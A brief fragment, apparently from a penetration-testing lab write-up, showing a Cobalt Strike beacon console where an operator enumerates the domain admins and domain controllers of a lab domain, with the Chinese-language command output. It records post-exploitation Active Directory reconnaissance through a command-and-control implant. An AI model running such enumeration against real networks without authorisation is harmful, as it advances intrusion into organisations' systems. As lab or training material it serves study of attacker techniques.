 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。
[WEB] mssql/2700 (x64)
beacon>